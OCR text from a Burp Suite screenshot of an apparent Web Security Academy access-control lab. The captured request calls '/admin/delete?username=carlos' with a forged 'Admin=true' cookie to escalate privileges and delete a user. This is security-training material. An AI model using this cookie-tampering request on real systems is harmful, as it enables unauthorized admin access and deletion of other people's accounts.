 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ab900e40498f8d9827497e2008c008a.web-security-academy.net:443 [198.18.0.193]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ab900e40498f8d9827497e2008c008a.web-security-academy.net
3 Cookie: Admin=true; session=LVlQmWLkzczIZf1y59Y89RelfdPdt2AW
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab900e40498f8d9827497e2008c008a.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
? Search... 0 matches